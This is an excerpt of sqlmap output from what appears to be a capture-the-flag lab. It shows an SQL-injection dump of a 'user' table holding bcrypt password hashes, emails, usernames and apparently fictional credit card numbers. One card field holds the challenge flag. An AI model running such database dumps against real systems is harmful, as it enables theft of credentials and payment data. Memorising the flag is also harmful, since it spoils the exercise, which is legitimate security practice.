 back-end DBMS: MySQL > 5.0.12
[15:00:42] [INFO] fetching entries of column(s) '`_password`,company,credit_card,email,id,username' for table 'user' in database 'duckyinc'
Database: duckyinc
Table: user
[10 entries]
| _password | email | id | username | company | credit_card |
| $2a$12$dAV7fq4KIUyUEOALi8P2dOuXRj5ptOoeRtYLHS85vd/SBDv.tYXOa | sales@fakeinc.org | 1 | jhenry | Fake Inc | 4338736490565706 |
| $2a$12$6KhFSANS9cF6riOw5C66nerchvkU9AHLVk7I8fKmBkh6P/rPGmanm | accountspayable@ecorp.org | 2 | smonroe | Evil Corp | 355219744086163 |
| $2a$12$9VmMpa8FufYHT1KNvjB1HuQm9LF8EX.KkDwh9VRDb5hMk3eXNRC4C | accounts.payable@mcdoonalds.org | 3 | dross | McDoonalds Inc | 349789518019219 |
| $2a$12$LMWOgC37PCtG7BrcbZpddOGquZPyrRBo5XjQUIVVAlIKFHMysV9EO | sales@ABC.com | 4 | ngross | ABC Corp | 4499108649937274 |
| $2a$12$hEg5iGFZSsec643AOjV5zellkzprMQxgdh1grCW3SMG9qV9CKzyRu | sales@threebelow.com | 5 | jlawlor | Three Below | 4563593127115348 |
| $2a$12$reNFrUWe4taGXZNdHAhRme6UR2uX..t/XCR6UnzTK6sh1UhREd1rC | ap@krasco.org | 6 | mandrews | Krasco Org | thm{br3ak1ng_4nd_3nt3r1ng} |
| $2a$12$8IlMgC9UoN0mUmdrS3b3KO0gLexfZ1WvA86San/YRODIbC8UGinNm | payable@wallyworld.com | 7 | dgorman | Wally World Corp | 4905698211632780 |
| $2a$12$dmdKBc/0yxD9h81ziGHW4e5cYhsAiU4nCADuN0tCE8PaEv51oHWbS | payables@orlando.gov | 8 | mbutts | Orlando City | 4690248976187759 |
| $2a$12$q6Ba.wuGpch1SnZvEJ1JDethQaMwUyTHkR0pNtyTW6anur.3.0cem | sales@dollatwee.com | 9 | hmontana | Dolla Twee | 375019041714434 |
| $2a$12$gxC7HlIWxMKTLGexTq8cn.nNnUaYKUpI91QaqQ/E29vtwlwyvXe36 | sales@ofamdollar | 10 | csmith | O!  Fam Dollar | 364774395134471 |
[15:00:43] [INFO] table 'duckyinc.`user`' dumped to CSV file '/home/foxyboxy/.local/share/sqlmap/output/10.10.134.120/dump/duckyinc/user.csv'
[15:00:43] [INFO] fetched data logged to text files under '/home/foxyboxy/.local/share/sqlmap/output/10.10.134.120'
[*] ending @ 15:00:43 /2021-07-19/